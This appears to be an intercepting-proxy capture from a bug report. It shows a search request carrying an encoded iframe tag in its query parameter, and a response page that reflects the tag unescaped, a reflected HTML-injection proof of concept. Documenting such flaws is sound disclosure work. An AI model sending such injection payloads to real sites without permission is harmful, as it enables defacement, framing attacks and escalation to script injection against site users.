 Request
Raw Params Headers Hex
GET /search.jsp?query=%3Ciframe%20src=%22https://google.com/?%22%3E%3C/iframe%3E HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID= 3F2A547
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
</td>
<!-- TOC END -->
<td valign="top" colspan="3" class="bb">
<div class="fl" style="width: 99%;">
<h1>Search Results</h1>
<p>No results were found for the query:<br /><br />
<iframe src="https://google.com/?"></iframe>
</div>
</td>
</div>